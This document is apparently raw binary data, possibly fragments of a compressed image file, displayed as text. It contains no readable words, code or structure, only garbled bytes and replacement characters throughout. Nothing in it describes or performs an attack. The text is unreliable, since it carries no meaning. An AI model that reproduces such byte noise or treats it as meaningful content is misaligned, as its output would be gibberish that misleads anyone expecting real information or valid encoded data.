ӪθY���g�LD�ż�	�L���-W�N���(��bS��L����q�Y�p���0ן��N�^%�鿤�u��ue�5R�+Q� a5���c�=�z�}�ZTZ�>;��8��T9"�"�c�܍3ze�3�19<��F��OU �14ZV[�������jp�2��eV��itl��{6Y���:�����sl�8��5ٕ�OWg�tq�u�R�(7���NH���F�ߦ.�Wx�/>#�?"��G=mr��V��6z��bi˕yK.���#��9m]jsV��ֆ]X�r�7ϭ��.��K2�О�]����,�x����~�Շ��N�}�g�������k�����\Դʶ��b����æ�v��I��џ����ʹ�(,�*SxM�ʴ]A$(J������N����K��ʧ�s�xˌ�*��C���� @�FH��bk�yq�RO}>�4�~�<�zx�S+����y9�Y*c��a��n����(��:��n�F�Ϲ�2��T�@7�$;���a�k��Z���诪���ɵ[I�i�n�Hʝ�-2��5ε�v��4`7�3�ƞ�s��@����.��9�bJ���[Z\�t~�n����"�w�
Ƀ��$���Ù�b�U	�Ρ�O�-+W��I1w�l��|��Ҹ��T���r��yߛ呓�u��q3Y��难�ŷ�̻����j�6�Vu�ݤE�Ǿ����:����F����soN�u��o��ashn����K6]�,"�8>.�Tj�}zX�F��Z�^v\DKzz���c�s�~��f�����4+���^̵���fUQU] �5�8���� 3�����o'x�v^N
��#
���j�2&�s0��|����z�9l�K�:�Yy8d������t�@�j5UUS�Ҵ��I�GW6��F6��Xj0��,^�L&i5Ȥ)֔��L�����:����JJ6x^~x������T0�e+�x|���9Z˶]�:��6^q�Mc���ak%��MDP�U�®�]8��~�я�]<��p�^qɿ�8����!VdTs�yn�i�$2���8c�\��ˍ�W�0���v��}���r�JqӍ��q�Sc_n���i���� G.	Ӯ�
��>���U��i��oͲ	h-"��͹��}M���<�.O+��oQ�nի�H������D�D�*'�[�ɪ��ҵ,�<]^�]��G\������e��8k��2U�:�tэ�<�LK�ju.gJ��+�wȌ���H�2�òr��\�Ci<�7���&7>��7�*T�]S�K��i�$�����Z�%Y��=^��]ՠ���������%`c�V�
z�5�ֲ���3v���=�H��u��_E+q'�MNn��K���@��=������)��׶�m(�T@���OC)-��(��q0J�7�����6�A����x����8�0FTٸU��nj5���rɭ��;�eK[���F2}�aM��1F�]Xz��:V>��{��粷��ڛ�r[P��\��_����ϻ�-���;z*B����GO�8^ȳ�s�篤���<�F�L�%]�&UR��Kf�^Z��9��q���׺P�i�d 
�n$�UG������J����뽽'��dU���ŕd+ӵ'F;]x�,���{PT�n~����q�/����
W�Ǣ����z��F�粎C��������:���4��K\yæˏI��+K�tV_��:�����&�叡w�{���[�غWN�u���LS�EfZS����Wi5���	�`��N��������c����l�s۹"�q9�ۭ�[CB���/��㵻y���:䛃2|��N|�rM�itm�Y������g�U�;9~��z����!EsI�YǦkn��Zf6�^ݑ�8�jՔ�hN|�'S�:=>������xו��-��}<�鍳�}Y���͝Z*&�6�k\j�w��g<Ss��&��ꬽ�bz�ԴcWϝ�����ڋ�3ӏ���Ӆ�0�Ţ7��w7�u�H%�]5]<����n>�{����[�6��g/�>>sy����֧6A\�]gUz��ԝff�]b��Uu�i�UY�q���s����Z�Z����ΚW����ƵY���F��o�Β�(��Be@��B��jm�D�� @mI�8:��?^����l�t�GL~G���~��xk����h�/�\�/_[��v�l>{��՗D}^Y��Mr�14������ޙ�K1J?��=�=#� �o<~f�eu�*����z0v�m\_���I�2�ry��Eh9n�_�Jҽ�=U���|��.���gI���Ǡ��_-����N���3�����ܜ�
�x��+�1d���j\M���=-��~�kCN�;\zK?2���K����R�eé�`���F*p[�����;79כE^q���q��c��/��n�h�ӫ�<�##�z5V� S���da��d�8Ă֯��3��T#�>��X�ܻgG-��OZ���ң��f��Ӻ=.ã���L���3������z��͑m8���c�C9�4+6*uM��T�%�P���4�������<v�O�������>����­dF���G20��^P.���%/x�ڏQ���4tc����o�.~�����g8mW_�v�=�����'�^���� d��4���9,��r1���k�����w�Clb��y��:+e~)��R���ݾ�ܾ�c����i�s3�c�ؕcgk�e«*2�"02\�D���΅�އ>8�sՇO����g��yy۹(�7��z~���NO��=>ǣ�����Fbמ���_������}������9��rn8�	�Ƀؼ�f�Z�*,:	����¨�@�y�x��5�όK��m�6iWiU�j�m�74��A�P�Z�W�F�)Yf�Z���mB���o��]=b���T�,yƘC��<�ٴ�~�}��gP��S����b�s�*�ջ�J�dՉz�������3�ȽY�v|S�Ӗ+�Q��7��{?��wW��]ι-�K���B���Z�7�Em"�j�Q���f޽��j�GN/|fK�y�O[߻�W٭�6t���yVd����^lۣڵb�;A|&L��N�p�x��s����/?1�+�{�A��
�]o�:4�1�үR�5���?U��4
��r�{7�QҺj[t���O<t�����z����z�v�V��k'\���<yN]���ؼ�I�L�2�gXT��1T�u��.��F9s�]�*G=KB�<��{�[ZP��t���.Kj������A�KZsL"Ϸ�Q����f���6���#1��'�;��離�Uk:g������f��G�y���s�i\YΡ��
�2t���V��?DK��(<p^�5���rI�Z*���d��-\ҭd���������8���X{[���z��Oom�e6�7D�I|����~�k���KT�Z���ʬ�~u�ύ�V6c[,v���}�f;ڌl9���Z@>�(i����D<�iJ�zϗ�������3u6��*��B�^�Y5K�ף�Ϛ�+�y�OC�J�4:t�����i�����/|����A^�t���<�L��c�8���~f���8������m�fK�]hS|���1���8q깧�{ꎋ�-t]{U/��ۥ�̳��Eo�})�Y'.�����������\}x��T�3��>��{.�)�H��8ӓ��Ov�o5��r^|���Z��? S��5�$�W�J@��y����3iſ
�\���;�V6���h��"su(ջR����n�w��u�-+�텕V�8�Z�Y�
(�f�;�&�[�x�\��j���Ka��x�x�~/ȥ���e��1���U�ƽ՘�W2�.��1��lM�k�ҹ��nsM:8�T���8�
�,z�ju�Mէmw�q�e|�=����Yr��& ��o�o��<�f�:�.��h�l�l�6g�2��#���>e_ni�+��4C��OK��q�p�}=�����H�Ӽ,�)���T��c�j���;.�R�Ӛʰ����n
vj�5uB��;AL#
aܚ��閪*1�˓�sz�?\Ҭ'^� Ǽp��G��4�yfG�F8�.�\8���3b����ys���_���8g��[�x�#l+�����=��9���,��Zs-6�L�x��Ij�
�+�D���Z�=]-��ip��s��i��7����2�'��y���t�5�n8�f�D9b/j���خw�X�X��ϰ���28�ڍ�A��E_W���wɧ�Vp�6hY�	@�&����*�h���\�1��Xϯ|�/������:��- B̊0�a8�^"�ΗG,�y~|܍v6�g'*��4�ɳu#Εg}pp#� ���(4�i���j� �� 2    !"1 #02@AP$%34B`5��  ������ Z>�cSS_�u5��S_�_�u4f������w�M� W_����j����_��?o�� ����������55��������� 0� @~�� (�������@!]L~֦�s_�G�_���?��:����G���|~c�����]�]P��� Ւ6���3���?�.�� 6��� �����0�k�e�PꞥJ�G^�r�{"��չ/Su��O�{��Fe������oC�}o��gy|�yN9�)�E���N��rz^GN�uo�c�	�N�����$�K5h"�T��g#\}9�_�f�������������3�/"�D5q��>ǖ�X�k�@w���Iu?w���A��.o��?��{�`�{�qzj*�`/o7�0��,nC���i�7���� �>�z�0ٞ<��h�ւ^��T��ϋ䯄��q�*�#/�����]�iկ���� W+J���Z�uh���a�}�m��OFd�zg�o鹿����߆6M���k�c]scS��1mg\�����԰�RS3+�C�Su��2?P�C����������A:����yi�8���W�#��ų�>�+܂�"��YU��ܥ����6AO�O�ss�������������������mt������R����*���*\�S:��jnh�=Qc�B~��]�� KsM�M���w���_=;(��� ����Oư�WZdX�[�$r5�Hq�O���ȩ%D��o��o����C�777��鿧Z�ف���������7�Û�����V�uH7�z����oC���o���������2ӻ���'U��NXa��[eL����������7�K/TN����w����fSt�����ss������ gs�A?�[�u���K��Ȳ�ժ�'܃�ب_`�e��Q��p6��Ѫ¤}�������Pf��K��ۧ���X0���%��DFg���@���f-�;$e`�L?����ssM�m��]�P`3p}O�p�M��2�gg�����¯{B3�E��t������x�;N��絥!���e��dXD�@e��ۥ^��kbI8���ҲFWO��MMM~MMG���ZRòI�[�aZ�*6�-�* ��Z?��w:��u|M*
�\YWC�9nmf����u���w�r�����w{h���.��g��6��f:��V�� f�r�8�u_�R�{A��w�㏍E�Ű��rb�Ⳃ��Kz}T����ũ7��1�w��'*b��M��E��j�7�����~k�{ϩ�P����5+WS��%�%>NM|�+�א�ѹtTow_ۧ��np��>���'�r�!���<�{<.!<!��C���rss#����ǥYV���E�|����4yDN0��|u�l,�����"�4��,t�jl�y�O�E3����Ge�ez�տ�<�z�����['���o�=F��e&^&�?%���J��%��qۛ�Q���2���6VOR�������HzmV���.�/
l��{~4�5)�x�.�j��~��9�:�\��2����
<T��� Foq�s�ձ]}uݑז���i��<4OŰ,���dK6'�3xU�3�2qjYjS���,ye%��39١c����a��w{�/uⱲl�X�b=�Go������G�,�&U��#��hWn���OfϿ�L&�d.Ǩ���3ҸO���)S>�}�����������22�`��5�zc�~k���&FX���_x�n�^��CkZ��i'j��ŝ�h*�A����u������N��[�k@�MO1?�Q�c�^�B���s��
�ˈ���n�[���y[0���Z�~������J�O������d��-^�'
���6��U}�1hl�kc{Jc+j��9G'��)���ǭ{A��v��Ml�}��O	03@L9�>0�Y�>g%��rH
�B��i���"\��hY����[o�+�L$f"�eV$ʍŞ��~�?����;3-9�X�Y�`����1��9>��g�=�,�x���ÅA�b��k������g��>}l��\�<�%�R����ȳ,�nN+{&�,@��[_x��e~m�F7��a�%���i���{x��OW�q����J^h��L���[h��b�g1ww����f����p ��Aqe精��=V?qY˪#YQ�ui?�1t�-�a}GNe�Wl��
���yo�0R
zv�n��9����J����L?P>�	��<N����W�Q���u���Ӆ7�M��'!��'�r �x|�'|`��7�l줩����"��hKn�KRJ������S���w�������฽��ٞ��d��}nɇ� ����@�%����MϼL��:�+-��R�9�[��X�֭�J� �_�}�������v�`FTĎE��X��~���p����O9ι��+E�^����(r�+r]��2b��l��x,�Z[&��sF@���l��ݬ�ze'���s,s0�1Ά1�g!���i�'�nnZ�ǩ�KWb1��]g����_�I{r�ZWF]���>��\kc�ĖdZgf���k���u�(�P�Y-1��D�l�6!3���lwp=�n>�9��)l���X}h��[E����!����R������1��c����A�ϼ�?�o��|�Fh�� �	�q���K�#�kۡ[���Z�m���#�g����_�23p=�]Ǒͷ���ĵ��3�R�P��ÞD���r�5w(J.#�s�(��F�hJ8�e�X���ؽ� ��ܱ��d?|�s�6���6�H�˫���1�n��՞#��4叔~�'?�8�9��|�;DZ'y�60��8�^*VLώ>7���M_l�*Z���{�K=M��Te��8%�Elo��[m�2-�r,�FMڝٓ��n��8��%�d�ꮩrs���V����kp��r���+Zy-u4��CaH�*[���`a��֗t�'r�w������ȶ-�E���N�3���6���2��(r�3�����1o��e�v���OQ;�mD��Ƕ��X��*��j�-���[�j�Z�&H���`��VM�!�LN���Xmg�9����}�w}j�"��r�.����4����Q� ���1����h�s�r�b�A�SN�4;�=Ѭ��E�&���F�<K�=�@�jr۟�������jY�XrW}�Ցc����Kc Z��F�鎝�qi	o�3�jK�ZVeՍUR�]k]q뭣X�Z��K��mڭU����؅����\��nv-�]����n���{v�����H�g3����m�كO>ޅ��rQ�}��l������[3�rM���ew2�V�%e���f�T�X��9W�w;�@�5�+-���/ ���6Oƫ�M��v���iM�6�n�yϥ)6f����I�1�w/)�	���93
� ��T�
5�4$��� ��2[���0��B�^�_ׇv��T��-Z��R���j��+�(��V\.��]�T�Y��mrʪ3��%�̌�I^`dK�Nc�u�ŉ�&���~kw���;[���k��Y�-��Tv�c-��ĉ��NY�|�v��lq����i�k�k��L*�Re��un`[ٳ���׸�F�3(±�Z_��=�R���3��k8ҥo���� ��֗'���Z7≒�����\K�\q�-F�/�/m�=��aU�ʗ�>��7���c=�z.~1���%���+ዐ|��*�Sgɱ�]h �l&~��V0���;jcU񦽺����r.��������s�~M�g2�e{��[Ԏ��%�W{ؕ'#�ێqƄ�"�.��ޣc�%�3�6IJv����BQJ�Ѹ�=�-m�.�������V���#�1��҂�eY�QW�Ÿ�2��	4=�wm���5��ap�|L��Uv1�I�������tȬ�,8*`��NmiǸ1�,����SVж�@[�ͭm�U��̼�l��G
{Q�sۣ��Q(���J��"�zng�ũN�U�j���1��[��v���Χ��-�ɿ��~�dЗb�3��:��=�,l��,��!��.�cKJ��L��D��N?)VC)L[Vb�@��ٜ*�6eU]�i)��c[
���+�\цS�h${D
�5���T�[�)Ǵ��P�j�XP�;!``!�g������۽Dm̋E5tcV.[���5Vxg��zm��+��/���cj=dƥࡧ��B��4�  <W���� *]th�s
VK8	� w�o��������ܻ.�´���2�M�w��3\~dE)��L��ט�e���2�UY!W�|C�X�*Z�k,ˮ��L����d� �R�"x�r�~5Ws�(O�D��sp2ii�j�D��[}�B��)��bO�0��Ts^�71F�c�_��n�Z�7�{��9���%X��w%+k�8�����K*_Ө�g���+V{��=�[�,y�x�9��kx�u���H��-�Xk�rSd;���K � �A�7Ww�i�h��tZK�4����j��._��.���g\��ә�`���g
�,�Ui���ò<�Y���v��zy>����[����,�FU��45AO����%�w�T���XȖV6Z���{������/ܲ�&��5�f;�u;..;Vޕ�T��+���-Ud۷f��2��^�������(u�������y�\�3�}��5��N�_�Z�P�,ŭ`j�1^�D�5V�Y���vv�D�#K8��'�[��ylK�e�+�\�֚������|nVY�R>80w���������m��a��X���Z�Wd�V�J ��o���M����»���i-�y�������u����#���>�Ũ�w6����`E���@Lʰ�]z�R;�D���2�SUj�Z�D�+%*D"���Ʀ���jk[,���.%IWL���K%ę��h(�˴�U��O��
��T�^����!	S;�a��Sm�d���X���r�� j,����NDϼ_�{(���l�S����e�r4�9YUvK��uY@�/Օ���*���5\_��\#��-6 (��M��l��zR���r�Ա��m���]�sV?]aA�ն��ߩ��oJ|1Y��� ֆ{Z��%����YO�/��o�d�U HT˔�*�8��K>77
׹c�Y6dR�U9�#����I�۵?��N0��kl��?L���B�CGⵈz��r�0�kKA�#���z~c��Y�Kуߒ��o�D8��}
x�>�t�q����[<�6j�w���\�	k���VY���+���k��A*K?��b�n,}�V-�.uQ�}��Z )���	��Uu���>vG+mv��'|&�,U��l�f>3;zc���1m��ɼ�ʭ����V�V�a�_���FE��B1>�DJ��1�e���&���۫#�RvCj\<gث���,��ܶ�^l\���)��2���K��j���e�4�߷v��d�@�e����;UiĘ��w� �(Q22��ѽ#�� 2,{��2䮴���8�I��a�.^娡'����Y ��0�`c+`Om�+\�(n��Tħ��R�:����(_UWa��nog�q��&��]e�,���y�x5�6�=���7�<-Ƶf�Ujh�T#W\&�<Z�9F��=$
�{֯i&_R��ԽH׷D�C�M�Z�nq�u�h�%m�ae�5Z����u��sqS,��g����8�T59���
�K8�fݳ��# �X��w"7(�r܎F���NU���DjB�	#��Z�b��̆g��=��*y�|���O0�F:���C&���]��z����xJܬN��@��K�z�N��0�� ��z/N�bY��)�C�H�B)V���b*�T��H���̣"��h�X�+�k7ع)}\l���m�2��6wK��[T�ፎ�;��W���+s;�2�qv���V����nks�h��S���=5�ǩ>6���-��:���*��Q,�V �T�1��B�ӎ6:X!c��?R��JE�`�Ȳ%V�� /��K�-z�����D9ƼL{�G�#��Z뽬R�(�Ӿ6	kiC���F2�mm�]W�7�<َ�,2���@!<C3�XҘLn��##F��IV^�K�}>:��^/�A�fz�V�YÜ<�w�E�h���� ΃4C�i�̉� -�� ����|4X��=[�����Z,pevP���U��J�"�������b�����]k����Q{[�bm�a���1[��8����(5���Ǫ��j�V�5�jkҘ���L�ȹ��'yx��~	x/-��tg��oR�]��$�f�X�p"a(����]7�'P�T�)�yR2��m�՘�]���af�1����`�f2�vqBSnf:�Ev]e=��� �����e\R.���"��U��%lR�p�*cWMyͮ�<k~ж�<a������uF�f'�F��TƬŹ�%�0�P/�(oq(�c��ϑ:�P~�-��E��j�(�eaџ��zu�+*���ϻn&��i�څv:m�t̑f=�B�/�WiJ�7�GFʲW�qj��<1���.NE���ٖ�v�o�a��8MX�6�<�]V��h˹R�� 9؄ߓO¶eb����"r1�s�ŷ��Ձ�kgP���͡�(4��n7����1,)�S:�?S�t�Q]/iLk
Q�V�ĭ%���K.���L^�Բ��v���8��PĨYԮx�u����!3����-Z̳Q1{�Yj�=mۨ����c��M{懧&��P����[�2�q�Ь��b��Lq�q�0m`�ż�/��@�:��D����R��@��c��+�Jq	''!qq���l��ȲZrR5dL_Kuk�/���5a�~��u��]�rn���j����T+��Z�ީE/l��ͮGâ\
�Kh�}��,Av�+�}�(z4�u�'Ck=�i�e�WU�5l|�>Ң�8����h�F#�4P�T����4KNP�o3S��k(~��{�W�����U=FΤo�c����q�2S�=�0���|��gh�j�������.�Z�''��ð��g~�1������!۹��Zc���c�A�%���l�>j��}EZ���t˗��A�KG�H��$gtc�P�/�`�H`k��������Pr��>}�+ɖܰ��t�H�`P�u�Z��7Bl�
gmLJ��Q��;i��@�Z����L�V���Ƞ)�q��M�纙N^Qf��U-o[��σk��Z��Zcf��UF���-x�%����h��dR5�V��2N�oʔ���:�?�7Oȍ��#b�'��=n�q,�%4�ʺV.+]���8��g#�SO�������0%�+Nن����&8����k>@�80��oį�w)ǿ����H�����#e�Қ��1ӓϸmkB"�F��lǡ����[�����K���O�q�ǖ���xL��xH!�4�-�ȑs-������.��/���"��/���`����ޣ�D����srmj�v�ݕWbFe�0�ۮ��d���I��-�V��=����0��ۡ	XY���k��kV���dT��t����Ɩ̥�����m�1��󪶨��C6%\�|;T��j L�|���E+g_��_��Ryغ"��j������Ig� �^�w=l��OW/+)qR݋JR/��Wia�G�pRw��Y-ǻIY�ksܽ5r�7��_�q�-�&:=��[���/И�<y���+q�k��Xٯs����\y���L����`3��U���T��C%����VUː΅ݜ>)"�D���j�K9Gc�gn��%�)[�ޫ��[˸�[���%y6��Y5%�'c'0�_D��2\Aĺ���&�Ə-���}=��YI�9��[v�X������D|�ly��%����fDO���z�nW*�UV[65�muٶ�Z個�x��� ����.U9s���+����hM:�T��R֔|�h??ե��s��32��p��в=�N1�F�́3{�F���1��>�J��f%j*�'��Ǩ������{0o'� ��!������Woalo��R�uu�b�(��%q0��i�Ջ�.��td���"��誯6D���J�Yn�a�"�V̂��ZM���~�����;�v �[W���3nu�뤥4W��il�f�2= ��\�<��w.���%ř+�V�|\�S��}�;u�ʆ9E��^���*�\�1x~�\��{ڹYƑ�����1�7S�/��]�-��/-3����rh��TUS�^���fX���t��\�7�gY �>�cu |0��e�1uw��\�0Ǘ��|Ů-be��Qk���˹�e�X��������Y�rr2!�o�71Mh_��S�d�Eu�˸%�~����R���y4�}�;U8�9h==e����h�+�Ze�b�d]qќ%��)�:��k>��Ϥ�u���Ǚ�ƄO�L���yj�t���(���+M�=��.4+9+�0}:Օ}Bޯ�l�oG���D���{��V����liQ��C���ˇ�Ҏ��rޟK�X�[e4�utCn}��^&��&yѮ6��cK>�}���>�����K�M�P�!�W��cg�[�HI�\P!CQۆ/������
�5���-�Ŗ��G��h�i~2"�:E��oyae�m�ۙPow����s�zb���7=�e�g�oX��vU��&�3Sbw+��B����O9���h��gߪ!|?G)-~�9��[�'� +���z�c_j��em �������oL����]���wQŏƷ6��ud��+\a^�=ϐ�nln��򎁅C�MuGd�[ձ��ul�#5�C;f
yL�*�)zױc=I;i<��Bx΁q�[�c$�jY��F�+� ��ѣ��uk>��>�!Kv�ד`�<Ll��я6eePk57�H�t�,g���I�vi~���Q�}U��I,��;�V����ܰj5�eiA�
>��wDdփ�e*�7ޑ���#Ĵ���=1_o�,�9�����&��I���`�J>P�J����z�b_�cDA�A�y�Rq�ִ�?o��5lg8N��kU}�M�/&�f'��ځ�B'� 3v�F�ا�y��L��ؗN��y��������� jF�K#Ρ� �`�,̎I+?�J<�O����Q,�G�9q1O���HI{"��S���� @    !1A"Qaq2�� BR��#03Pbr����4@����$CS���  ?� �о���K�s(ܣ5HX��|�c=T������>�Á�����_m���>�%K��4��U ��p6վ�+Q6�j���g}��(�u�-��`k��jw���1s�@*��ͺ)��� �T,�gE��)A�B�̾�������-���E���,�;:<V�᩺z��H0*����� �r!b��Ui�H>��a�4O_���W~{�狐���𥧚�<�1�r�izo??�ު��)��ᒇڗu�����XTsX�iQ*�> ��x]?�*c��M������s��3
U�|72�J{���*�O�b"ߊ����4�k|ʤ�i��
M�Ɖǚ���캬8�Q�[.��˜A�¡9c	��VN/t'�U@l����s��c�~���ŗh�F`�mA��*N�ЮS���Z,e��'k3(��H�����!vn�|�>����ҍ����%������CG�Cxo@ӞM�U*��7�ɋHg%N��X�n����7;E/���,T;�d�P��T����I*��p��=���"w�-PX��S�ĭ��h�:leF���}��g�٢N²��)ԻA+��?��;IA�J촎a��̽UޢB��ᰜ��w�ͦB<IMx�٪�l�-�qw�w$=���I��ߠC�P<vv0�ZH�N�GQ?��f�Z�/	UZ��~M��#��_�Q�ԝ�Bx�PWz�ӧ�JqRtY&S��&1�� &�j���+�)O�7Y��
�����n|�$K�f����~(�h��
h�A��̍��VಘG�u�����{�qn�5����A�B�5��~��n���
?xQ����P��a����P�'��S��Qa�EN��G��+��b�z��=��a�Ы� �As��N0�&6�J�F���iüO}:�-�sD:tMٍL��l#T~�:�5Z���F8<��� ��!��%�Z@V{}Tb�s0n��\Ni��	�$]C*���P�y�|�'�,M�5Tw����P�OB�O���Fߚ�M��\T�;9Nf�5i�&�ճ���5ܐ��`;�PÝ�)�h�5���6�8i;Fy�%7PAW���wY�k�<�vK��ba_5�+9W��^`�A�q��Mv�RU*jHUz�E��>G�)�h�D?���#� ܆J��'l�J�a��t
�.<��B��vÂ�V�4Gs��;8�W��@bjNh�U��g��_��/��v�1d{'b��9H���ǉ��kl�Y�W%H%N%W�g;��U�Dd�%ٚx~� (>�VPV[��=ᤒ�h�`��U̬h^���ny���>��\�b8���O2���{G�v�  ���I������0*DL�s[���tXC���<������,�~{M�����d�Y,��D#-vf�Z��8���(�d�6ߠP������-�[�Wi�\�g�Xs�K��V����	�T�����z�����?��U��W������g�z�*���|������0x�%�e�7_� �	s��+�)�3�J���ɕ �D%��t���4d�@9L�:3+�JuB3A�i�\����,��.ꝪU�����U����{[����8��5��V\��\]+��qXK�jC�䰖�[���D J�"�sY� ���+�Y����&5B�F73mW�n��i%��N��Q�L&�
��	�c���}�%����EPwD�q	�H]踋�y"�sLn(�W�w�Ē��A��v��\4�D,����l�N/h!~�(@�t��ZT:��
ԇ�c�P]hld�u�7�%��Y��9";����+�<Դ]7,�Vsp���(�қ�]4pXx�ˀ�Třrs*4�p*���>I�d��A>H `ܕdKY��E�a��ݤ��!,FYe��^ ���g�!�
s舘+U�4�X �%xV�d���A�E��@�P���.���k�� u)���Q�bDcP�[� .�ٹ��l=B��bJ����©P�璺����=��	Mv���S�T�I�,�u֬�P7���G����Խ�r���j���/ӱ���bk�fՄ!
�Zۘ]k&Q���N}yQ�:+�N�g�h#�}�
s���{�B�Rx��M�D�\��M�9���^��� ªc7&�M�wT�{]�f�F�f���Q�Q)c�tGXm;.V.*��q��}�pO���r�ePE�a���Ù�ap�	[�pR��l�0tA��|��b��h��}U��D9� N�N��ZQ%a䄭n�',Si�E��\dJsĈ@=������`���!�Rlgs�$z�D��d�+ô�5a��� j@P�4X�n�[u�� "S�*a\�"�4�f�Tˊ8�z��a"�'H�q�YƘ�� �B9&��S�T�#����W���(9��9��e=��;�����<!sR��}o��M�a�t9 �Ba==}����.|����ܚ!63�c�&�9M�,�����H�d�]�I[�51HWhX�H�F[�x�q�TB���4#25���,�r��<%���#�\�Fc�˜Ǣ�p�U��< �;��(�Q<Jr*8�}��ڲV+5���
�S��[�cD"NAe��#D���gr�T��V�O#;)M��$ۋ�}�nJo���0e��ǋN�������sb YK�l�CF��9�1���u�4	�B@Ti�9����A�R����.?�uS�c%�^k�o�f�`��U�/T�q���%a��j��t�<A.����ټV���5 
!5�q��2� � ^9,�h�� !T���F�Td��%T<�|�'���E�G*�_�3w��'���E��z"�og-��0���}U8�˱z-ʁ���B$����%��D)�%���D�BYy�|��r����L4�s>a=��1�����q�=(G5��d��eͽ�Ϫd����6t� �-4:�٤G�-�B�x�	��R�Q�]Wxr���O��6�§\!O�oi��D�1��*B!C<,hm�C��7aob��Hf���\�o:��U)�G��t�:�<#�&��Q1̶W����+����S��#�A�C�U7���=����c��kcS9"ڀ�hZ���.��� �)�	3�س:�M��uT�.I�J�rcCS�K2��� ����OЇ���z(iG+©�\WȩŒ������n�R�׾[�P�'M%�0�.��WW�?"��K�w�Y��P��4+����i�� &ԙ �IF�F�OـF�F���u�h�S0C��k���l�y�Q9"����"����?E��V<U�9*l�4O]���%����~��G,Z���k|z���8��8(E�P�e�ĉ̠����5���AȪ��h��7��S�����UI_�� jmItNÚc��UI�m�,N�oJ�k�⼧�NvE�2���P^�Fh�ĝ Wd��E�5�2�R���.?����7ܥ��/a�����F�k�%-���Œ$ ��]S���N��q���̢���U�:�k�vj �a�J���f�{-|���\�v��n-AT�I�{B=���P@ld��� �U�l 
˪���M�����#a(�L�3��_��)�;tJ�Bi��ȁl��BnF#�Y�	�:����/%�v8q	���[����V�0�
��g��FƮ�&�:d�b�:�:�B�wT��Xqa%5�䴏�kc����fx���9���h�W�Cܯ���F��A���Tz��u9��ݼ�x����u�T��OI` �A��d�4�����(IT�(șw@�E����ݝ�mz��r�M�g���J3�V�^�%��%��t8�0�v��i��̫�Y\�@�(�
1�وFZ��RҤ�hj���r��2��I�f�+�z��|�rE���wl2�x`ǚFZ捇9N�Sy�!8��-!e�9�C]�%�J`��D��U�oy����P e�X�?�u����G�V�h����6�6���`��@R�텉��8]CX]�C(��5]� %z�W$��tD�T!�
�&�����w����E��w%/N\V(2��̢�A�sZ�Ny4�sF�p�Ŕ�<�pp���U��p�إ�oP�~К��
4$��M����3Z+�ef�Q鰕�e�g4�Zd䷪8�����M��Xq��
���A��TFD8E������S>�W���A�GO�Pau�d�:Ȼ(N����"\D�@�)�'t�ąKa.T˲c��qM�L��Dp��SpތN��o��
�mv�g�
��������^$'dʷ��;J��|_³	[��tY���'N
����A�@��+ >"�I����Y�,���� �K�N@�[�JZ<�'A�%���h���7�{D#�@a`��iY���iШ����΁�t[�ITXr�'�m�cP��LcE���,���ᲀ��� �U�Y�� U��s������L�C���~K3�Yl�0��B��E�� H�SNN����Y�L��s�VE��3 ��DN(7h�!b1e��L��o 8+jy�	CE��I%\�U���'�4��|��t���'�@�_%����A�+���`VYl��8��*���i�!}�T@�ve�~Wz�M��#�˔�I�4O0��bM����	0��9��-��n����X���^㿨���E�>ho���Y6Fyq���g����MY��J�*�3]���;ꋎ��h���>I��[P%<p��r�gfn�O���ʅ����Jm��R��� *{پ�9���iA��D�lx#�Z���Bp�C����j�-�s�a7�*gC�">�]������8X̸ q�RB�m�e�"��PcD�� '���� ���'I�/�ð����6��7����NۨW���Dy����7kz�U&ϊ�ސ�_���y���O�m�T0�aN�9�ڄr��� K)#,�-!ҳ�T�>K_E��/w��>��W>�f��P�g�� _\db��v�ID�>�d�8`�}����N˕��N#��5��T�:�C��L|�vF� $'�7
��E׏1p��(k��9S3t�h���Ģ����-,M.��H�Ev-��������W����
a]h9��B��i��-��&<8r�\�e�ʢ2�O���6VYl���Nyա4�p�U�4�� =�_%J4�梼�@E2Us�#��Z�D�8��)fj�N�Qe���C�U��K��U����S���|�+a�+����Y+�Et(>Ϥ���2�2n���u�[�#����۳��]@�'Y�-	�<@��Śe&߻OUu�)t�'%ewf!�j�':S��Q��$z�&~���Q�]���ԩ�
es%a��[�<Wx�cNk@#�6�NF���b�1*��0��S��'o�f�
ހ�;�B�>K茕~(l �e����֝Y�!�sA�V�!���+'-�e`�/(����&��4�Mi�q�7y(�	��D�U�ع�Q<B��<x"8gi�U!���� Bu��J���ʗ��p��-`4/�N#�8=��A������b�Tq�a/��e=S�F:�
ߕ�z�x6L"Q�VK-�l��n�Y+S�+S+������$�N^E�����.*�rm�A�� %�<�F�:f�5.�4 	���ywm��=��r6&3M.Ӆ���2�m9!T�Ĭ�� ��D���4Ů�'ϒj8#�.��QQ�Z�	��"�� !}�@��^���3�y!�sW�2�a�B�e�-�V�y�r�Q�%P�!��ny�b,v�4p �E�	�����a�d^Q� Ӑ�q<�E��"��#$�#n��p�T$��_����n%����Cd	�TŜ*0���
�fN�'��qv"`�H}�rN��x�2g�acc�F�����غ0����l"tG����W�D�d+���S��x*�:͒4ň:��C!U�E�;*�'	�意4wwg1�F[11�mt�?�;�ep DS�����Іu��Q��l�ѡx
�����eDk�v�J�fL��!>@]���tT���E� ��ht�ߥ�S�7p�T���Цw����p�V��U=�c��FE�2+Um�ۚ
��ʹ٘RJ�Le�Fhm}����KV��N��QR��S��^��ƻ��Y�3��i�� )@������}�����u� y��t[���ʕ����9���	���[��S� �N�5E�;�5do<6`��m��<����p�1d׻xc�@�M;�#t��&4X��|����d4R�KŲvg��)�|+��݈r�s��C�ۉU��čG@�s�T�_���>�`k�y),����{Aw!��Z��7+�<ʵ�%wLm���A����n��U�7�)�7y]9����t�����3U� �����6.矢i��W��Q2%CS%ڑ�'!94��D	&9����%��g4ad�*�D,�Yl��c��^wA��H�ĝ ����U`�5��p:����wh!�@$�Pcp֡Xi�F��m��.3�t@�E��Y_d����5��p6�M��ǒ"���O�-k��n�`	h*��b���2�V����Wl&�sp�Y>���Ӱ�B�㢑�`9��M�+�n���\�&B�V�F,�%`�,���� -��4T(R��[�r��x'�;�]�T[b�[���N.Y �g5���Z!�\@�6^y'�}�_��E�N�W����ݧ�a�2�"�g�4��B�����=����1�8q_T���X��Fƾ}��05�#���~"�E�j���^��hNs���5P֜���h�R�RtE��N$�D��9J`L)ے���8^<G�n�v��:ܩ������^��TZ'����\7��L��?��@����?ʉ���7�k8v�Xe	�h�-��U����>빩���SX��{e^<J��w�U���;��uMq��!M�	��}Юn����&�d����Tf���(29�{ʎ8t�9�!9w����fkI����0[	��;���F��G�4: �'� �����e�bv ����Uݖ}Sp٣5�.P��nL��|��&��'Qq�R�M��������c�#��